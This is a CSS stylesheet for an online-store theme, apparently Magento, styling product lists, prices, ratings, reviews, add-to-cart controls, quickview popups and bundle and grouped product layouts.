.products-textlink p{margin:0;}
.product-image{outline:0!important}
.page-products .products.wrapper.products-list{margin: 0;}
.actions-list .actions {border: 0 none;display: block;}
.products-list .product-item-inner .add-to-links a{width: auto;height: auto;font-size: 13px;border: 0;line-height: normal;margin: 0;}
.products-list .item .actions-no .add-to-links a .icons{width: auto;font-size: 18px;vertical-align: middle;padding-right: 5px;}
.products-list .item .add-to-links{margin: 35px 0 0 0px;}
.products-list .product-item-inner .add-to-links a.tocompare{margin-right: 4px;}
.products-list .product-item-inner .add-to-links a.quickview{margin-right: 0;transform: none;-moz-transform: none;-webkit-transform: none;}
.products-list .product-item-inner .add-to-links a.quickview .icons{display: inherit;}
.product-item-description{clear: both;margin: 0;padding: 18px 0 10px;}
.product-item-description p{font-size: 13px;color: #666;margin: 0;}
.product-item-description ul{list-style: outside none disc;padding-left: 1.5em;}
.product-item-description ul li{margin: 0;padding: 0;color: #333;}
.product-item-description .action.more{font-size: 14px;}
.product.details.product-item-details div[class^="swatch-opt-"] { margin-bottom: 0px;margin-top: 15px;}
.product-items .product.details.product-item-details .swatch-option.color{height: 15px;line-height: 15px;min-height: 15px;min-width: 30px;padding: 0;width: 30px;}
.product-items .product.details.product-item-details .swatch-option.text{font-size: 14px;}
/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%;}
.item:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none;}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
/* Availability */
.stock label{font-weight: normal;font-size: 14px;color: #666;margin: 0 5px 0 0;}
.stock span {font-size: 14px;color: #00aeef;font-weight: 600;}
.stock.unavailable span{color: #ea1b25;;}
.availability{margin:0}
.availability span{font-weight:bold}
.availability.in-stock span{}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
.product-view .product-shop .email-friend{float: left;}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{font-size:18px;color: #222;font-weight: 600;}
.item.product-item .special-price .price, .item.product-item .minimal-price .price{font-weight: 600;color: #e5534c;}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #000;}
/* Old price */
.old-price{margin:0;display: inline-block;}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#888;text-decoration:line-through;font-size: 13px;}
/* Special price */
.special-price{margin:0;padding:0 3px 0 0;display: inline-block;}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{margin: 0;}
.product-view .product-shop .special-price .price{font-size: 30px;display: inline-block;margin: 0;font-weight: bold;}
.product-view .product-shop .special-price{margin: 0;}
.product-info-main .price-box{margin: 0;}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */

/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{float:left;margin-right:0px;height:40px}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
/* Tab detail */
.product.info.detailed{margin: 130px 0px 0;}
.product.data.items {position: relative;z-index: 1;text-align: left;}
.product.data.items .data-tabs-content {margin-top: 0;padding: 30px 25px;position: relative;z-index: 1;border: 1px solid #e6e6e6;}
.product.data.items .data-tabs-content .item.content .table-wrapper,.product.data.items .data-tabs-content .item.content .table-wrapper .table{margin: 0;}
.product.data.items .data-tabs-content .block.review-list .block-content .items{padding: 0;} 

.product.info.detailed .product.data.items .description p{font-size: 14px;color: #888;line-height: 25px;margin: 0 0 30px;}
.product.info.detailed .product.data.items .description p:last-child{margin: 0;}
.review-product-list .pager{float: none;padding:0;}
.product.data.items .items-tabs{margin: 0px;}
.product.data.items .items-tabs .item{display: inline-block;margin: 0 7px 0 0;}
.product.data.items .items-tabs .item a {border-radius: 3px 3px 0 0;position: relative;display: block;line-height: 45px;color: #666;cursor: pointer;display: block;font-size: 14px;font-weight: normal;padding: 0px 18px;text-transform: uppercase;}
.product.data.items .items-tabs .item.active a{padding-top: 5px;}
.product.data.items .items-tabs .item:last-child{margin-right: 0;}
.product.data.items > .item.content .table-wrapper {margin-bottom: 100px;}

.product.data.items > .item.content {width: 100%;float: right;margin-left: -100%;margin-top: 40px;padding: 30px 0 20px;text-align: left;}
.product.data.items > .item.title > .switch {display: block;position: relative; z-index: 2;color: #aaaaaa;font-size: 16px;}
.product.data.items > .item.title > .switch .counter{font-size: 15px;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title:hover > .switch{color: #333;}
.product.data.items::before, .product.data.items::after {content: "";display: table;}
.product.data.items:after {clear: both;}
.product.data.items > .item.title{display: block;margin: 0px 10px;padding:0px 10px;color:#aaa;font-size:14px;cursor:pointer;text-transform: uppercase;position: relative;}
.product.data.items > .item.title:first-child:before{border: 0;}
.product.data.items > .item.title:first-child{margin-left: 0;padding-left: 0;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333333;}
.review-add .block-content .fieldset{padding: 0;margin: 0;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 15px 0 6px;}
.fieldset.review-fieldset > .field > .label{border: 0;}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#666666;font-size:20px;}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#666666; line-height: 24px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}

/* Product Images */
.product-view .product-img-box .product-image{position:relative;z-index:0;}
.product-view .product-img-box .product-image-zoom{position: relative;z-index: 0;}
.zoomContainer, .zoomWindowContainer{ z-index :10000;}
.fotorama-item .fotorama__nav .fotorama__thumb-border {border-color: #ff8400;border-width: 1px;background-image: none;}
.fotorama__nav--thumbs{text-align: center;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{background: none !important;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
.fotorama__stage{margin-bottom: 10px;border: 1px solid #e6e6e6;transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;}
.fotorama__stage__frame .fotorama__img{max-width: inherit !important;}
.fotorama--fullscreen .zoomImg {display: none !important;}

.cms-index-index .fancybox-wrap .page-wrapper{background-color: #fff;}
.page-layout-2columns-left .fancybox-wrap .alocolumns, .page-layout-2columns-right .fancybox-wrap .alocolumns{margin: 0 !important;}
.page-layout-2columns-left .fancybox-wrap .column.main, .page-layout-2columns-right .fancybox-wrap .column.main{width: 100% !important;float: none;margin: 0 !important;padding: 0 !important;}
.fancybox-wrap .container{max-width: 100%;}
.fancybox-skin{border-radius: 4px;}
.product-view.product-quickview{margin: 0;}
.product-view.product-quickview .product-essential{padding: 15px 0;}
.product-view.product-quickview .product-media.product.media{float: left;width: 50%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{float: left;width: 50%;padding: 0 15px;}
.fancybox-wrap iframe{vertical-align: inherit !important;}
.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position: static;text-align: left;transform: none; -moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.product-view.product-quickview .product-shop .shop-content-left,.product-view.product-quickview .product-shop .shop-content-right{float: none;width: 100%;}
.product-view.product-quickview .product-shop .shop-content-right{padding: 0;border: 0;text-align: left;}
.product-view.product-quickview .product-qty{margin: 0;}
/* Product Shop */
.product-view{margin: 0 0 90px;}
.product-view .product-shop{text-align:left;}
.product-view .product-shop .page-title-wrapper .page-title{margin: 0;padding: 0;}
.product-view .product-shop .page-title-wrapper .page-title span{display: block;font-size: 18px;line-height: normal;margin: 0px; text-transform: capitalize;font-weight: 600;}
.product-info-stock-sku{margin: 0 0 20px;padding: 6px 0 0px;}
.product-shop.product-info-main .stock.available, .product-shop.product-info-main .stock.unavailable{text-transform: capitalize;}
.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{margin-right: 2px;content: "\f00c";font-size: 12px;font-family: FontAwesome;}
.product-info-main .product.attribute.sku .type{color: #333;font-size: 14px;font-weight: bold;}
.product-info-main .product.attribute.sku .type:after {content: ":";}
.product-info-main .product.attribute.sku .type,.product-info-main .product.attribute.sku .value{display: inline-block;font-size: 15px;}
.product-info-main .product.attribute.overview{border-bottom: 1px solid #e6e6e6;color: #8e8e8e;font-size: 14px;margin: 0;padding: 13px 0 35px;}
.product-info-main .product.attribute.overview p{margin: 0;font-size: 14px;line-height: 25px;color: #8e8e8e;}
.product-view .product-shop .short-description h2{color:#2a2a2a;font-size: 16px;text-transform: uppercase;display: none;}
.product-view .product-shop .product-social-links ,.product-add-form .product-social-links{display: inline-block;margin: 30px 0 0;padding: 0;; border: 0 none;float: left;}
.product-view .product-shop .add-to-links,.product-add-form .add-to-links{margin: 0;}
.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{text-align: center; font-size: 15px;margin: 0 5px 0 0; padding: 0px;text-decoration: none;line-height: 39px;display: inline-block;width: 40px;height: 40px;border-style: solid;border-width: 1px;border-radius: 3px;overflow: hidden;}
.product-view .product-shop .product-social-links a:last-child,.product-add-form .product-social-links a:last-child{margin: 0;}
.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{margin: 0;width: 100%;}
.product-view .product-shop .product-social-links a span,.product-add-form .product-social-links a span{font-size: 15px;padding: 0 0 0 5px;vertical-align: middle;}
.product-reviews-summary .rating-summary{display: inline-block;position: relative;text-align: left;}
.product-view .product-shop .ratings,
.product-view .product-shop .product-reviews-summary{margin-top: 0;margin-bottom:0;display: block;padding: 5px 0 5px;}
.product-view .product-shop .product-reviews-summary .rating-summary{vertical-align: middle;margin: 0 10px 0 0;}
.product-view .product-shop .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{width: 65px;}
.product-view .product-shop .rating-summary .rating-result > span:before, 
.product-view .product-shop .rating-summary .rating-result:before,
.product-reviews-summary .rating-summary .rating-result > span:before, 
.product-reviews-summary .rating-summary .rating-result:before{height: 12px;line-height: 12px;letter-spacing: 2px;font-size: 12px;}
.product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;font-size: 12px;text-transform: capitalize;line-height: normal;}
.product-item .product-reviews-summary .reviews-actions a{color: #aaa;}
.product-item .product-reviews-summary{display: block;margin: 5px 0;}
.item.product-item .product-reviews-summary{margin: 0;text-align: left;}
.product-reviews-summary.empty{border: 0;margin: 0;}
.product-reviews-summary .reviews-actions a:not(:last-child) { border-right: 1px solid #e2e2e2;}
.product-info-main .product-reviews-summary .reviews-actions{margin: 0px;display: inline-block;line-height: normal;}
.product-info-main .product-reviews-summary .reviews-actions .action.view{padding-left: 0;}
.product-info-main .product-reviews-summary .reviews-actions .action{font-size: 12px;margin: 0;padding: 0 10px 0 10px;}
.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding: 0;font-size: 13px;}
.data.item.content .review-list .block-title{border-bottom: 1px solid #dfdfdf;padding-bottom: 10px;margin-bottom: 0;}
.data.item.content .review-list .block-content,.data.item.content .review-add .block-content{padding: 0; border: 0;}
.review-toolbar{border-top: 1px solid #dfdfdf;margin: 0 0 10px !important; border-bottom: 0 none;padding: 0;}
.block.review-list .block-content li.item.review-item {padding: 30px 0;}
.review-title{font-weight: 600;}
.review-ratings .label{ color: #666666;display: inline-block;font-size: 13px;font-weight: normal; line-height: normal;margin: 0; padding: 6px 10px 10px 0;}
.block.review-add .actions-toolbar{margin: 30px 0 0 !important;}
.product-info-price .rating-summary .rating-result{display: block;}
.rating-summary .rating-result{width: 108px; position: relative;vertical-align: middle;display: inline-block;}
.rating-summary .rating-result > span:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";color: #f29f29;position: relative;z-index: 2;}
.rating-summary .rating-result:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";position: absolute;top: 0;left: 0;color: #aaa;width: 100%;z-index: 1;}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before{font-family: "FontAwesome";font-style: normal;font-weight: normal;display: block;letter-spacing: 2px;font-size: 12px;height: 12px;line-height: 12px;}
.rating-summary .rating-result > span span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px; overflow: hidden;padding: 0;position: absolute;width: 1px;}
.rating-summary .rating-result > span {display: block;overflow: hidden;}
.review-field-ratings .review-field-rating .control {padding-top: 2px;}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {display: table-cell;padding-bottom: 10px;vertical-align: top;}
.review-field-rating .control {margin-bottom: 48px; margin-top: 10px;}
.review-control-vote {overflow: hidden;}
.review-control-vote:before { color: #dfdfdf;content: "\f005" "\f005" "\f005" "\f005" "\f005";display: block;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px; line-height: 25px; position: absolute;vertical-align: top;z-index: 1;}
.review-control-vote label::before {color: #888;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px;line-height: 25px;opacity: 0;vertical-align: top;}
.review-control-vote input[type="radio"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.review-control-vote label span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
.review-control-vote label {cursor: pointer;display: block;position: absolute;}
.review-control-vote .rating-1 {z-index: 6;}
.review-control-vote .rating-2 {z-index: 5;}
.review-control-vote .rating-3 {z-index: 4;}
.review-control-vote .rating-4 {z-index: 3;}
.review-control-vote .rating-5 {z-index: 2;}
.review-control-vote .rating-1:before {content:"\f005";}
.review-control-vote .rating-2:before { content: "\f005" "\f005";}
.review-control-vote .rating-3:before {content: "\f005" "\f005" "\f005";}
.review-control-vote .rating-4:before {content: "\f005" "\f005" "\f005" "\f005";}
.review-control-vote .rating-5:before {content: "\f005" "\f005" "\f005" "\f005" "\f005";}
.review-control-vote label:hover:before {opacity: 1;}
.review-control-vote input[type="radio"]:focus + label::before, .review-control-vote input[type="radio"]:checked + label::before {opacity: 1;}
.product-add-form .fieldset{padding: 0; margin: 0;}
.product-add-form .fieldset .swatch-attribute .swatch-option{float: none;display: inline-block;margin-bottom: 0;}
.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{clear: both;padding: 20px 0 0;border-top: 1px solid #e6e6e6;}
.alo-social-links .custom-html .icon-share{margin: 0;}
.alo-social-links .custom-html ul li{padding: 0;margin: 0;float: left;}
.alo-social-links .custom-html .title-social{padding: 0 20px 0 0;font-size: 15px;color: #333;font-weight: bold;}
.product-view .product-shop .addit .so-social-share{float: left;margin-right: 10px;}
.so-twitter.so-social-share{width: 80px;}
.so-plusone.so-social-share{width: 65px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-info-main .price-box .price-container{margin: 20px 0 0;}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {font-size: 26px;font-weight: 600;}
.product-info-main .price-box .old-price .price-wrapper .price{font-size: 18px;font-weight: normal;}
.product-info-main .special-price{display: inline-block;}
.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee{line-height: normal;}
.product-view .product-qty {margin: 0;padding: 0;}
.product-view .product-options-bottom .product-qty {padding: 0;}
.product-view .product-qty label,.product-view .product-qty label span,
.block-bundle-summary .product-details .product-qty .label span{color: #333;font-size: 15px;font-weight: bold;margin: 0 20px 0 0;line-height: 40px;float: left;display: none;}
.product-view .product-qty label span,.block-bundle-summary .product-details .product-qty .label span{margin: 0;}
.block-bundle-summary .product-details .product-qty .label{float: left;}
.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{border-width: 1px 1px 1px 0;border-style: solid;margin: 0 10px 0 0;}
.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty,.product-view .product-qty .custom-qty .btn-plus{float: left;}
.product-view .add-to-cart button.button {margin: 0;height: 40px;line-height: 38px;padding: 0 18px;display: inline-block;}
.product-view .add-to-cart button.button span {height: auto;line-height: normal;display: inline-block;vertical-align: middle;}
.product-view .product-shop .add-to-cart .items ,.box-tocart .items,.product-shop .add-to-box .items{border-radius: 0;font-size: 13px;border-width: 0px 0 0 1px;border-style: solid;border-color: #e6e6e6;margin: 0;padding: 0; color: #fff; cursor: pointer;float: left;text-align: center;line-height: 40px;height: 40px;width: 34px;}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{color: #333;}
.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{border-width: 0 0 0 1px;border-style: solid;border-color: #e6e6e6;border-radius: 0;color: #fca53c;float: left;font-size: 15px;height: 40px;padding: 0;text-align: center;width: 52px !important;}
.product-view .product-shop input.qty:focus,.block-bundle-summary .product-details input.qty:focus{box-shadow: none;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative;border-bottom: 1px solid #e8e8e8;}
.product-options dl{margin:0;overflow:hidden;}
.product-options dt{padding:40px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#444444;}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left;clear: both;margin: 10px 0 40px;}
.box-tocart{padding: 0;}
.product-options-bottom .fieldset{padding: 0;margin: 0;}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart,
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{margin: 0px 10px 0 0;padding: 30px 0;float: left;}
.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display: none;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-options-wrapper{padding-top: 20px;}
.product-options-wrapper .fieldset > .field > .label span{font-weight: bold;font-size: 15px;color: #2b2929;}
.product-options-wrapper .options-list .field.choice{padding: 2px 0;}
.product-options-wrapper .options-list .field.choice label{margin-left: 10px;}
.product-options-wrapper .price-notice{font-weight: bold;color: #2b2929;}
.bundle-options-container .product-options-wrapper{padding: 0;border: 0 none;}
.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom: 10px;}
.block-bundle-summary .product-details .product.name{display: block;font-weight: 500;padding-top: 10px;}
.block-bundle-summary .box-tocart {float: none;padding: 0;}
.product-add-form .block-bundle-summary .product-details .add-to-links{float: none;}
.bundle-actions {float: left; margin: 0;padding: 45px 0;}
.bundle-options-container .block-bundle-summary {background: #e8e8e8 none repeat scroll 0 0;padding: 0 20px;}
.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom: 0 !important;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color: transparent;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{background-color: #f5f5f5;border: 1px solid #cdcdcd;line-height: 30px;padding: 0 10px;display: inline-block;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action span{padding-left: 5px;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist{margin-right: 10px;}
.bundle-options-container p.required{text-align: left;padding: 10px 0 0;}
.page-product-downloadable .product-options-wrapper{border:0;}
.page-product-downloadable .product-options-bottom{padding-top: 30px;}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {font-weight: normal;}
.field.downloads .field.choice { border-bottom: 1px solid #ebebeb; box-sizing: border-box;margin-bottom: 10px;padding-bottom: 10px;}
.block-bundle-summary .product-details .product-addto-links{display: none;}
.block-bundle-summary .product-details .product-social-links .product-addto-links{display: block;}
.bundle-options-container .block-bundle-summary .box-tocart .actions{margin-top: 20px;}
.product-add-form .block-bundle-summary .product-social-links{float: none;margin-top: 10px;}
.bundle-options-container .product-add-form .block-bundle-summary .product-addto-links > .action{line-height:40px;}
.bundle-options-container{margin: 0 !important;padding-top: 45px;}
.bundle-actions{padding-bottom: 0 !important;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
.table-wrapper.grouped{margin: 20px 0 0;}
.table-wrapper.grouped .table{margin: 0;}
.table-wrapper.grouped .data.table tbody tr td input.qty{border: 1px solid #ebebeb !important;}
.product-add-form .table.grouped > tbody + tbody {border-top: 1px solid #d1d1d1;}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{margin-bottom:0px;}
.product-view .box-up-sell .block-title h3 span {padding: 0;}
.product-view .box-up-sell .title-divider{margin-bottom: 30px;}
.product-view .box-up-sell .products-grid{width:100%;padding:0;}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .sale-content .block-title-tabs { display: none;}
.product-view .box-up-sell .bx-controls .bx-default-pager{display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
/* Product Tags */
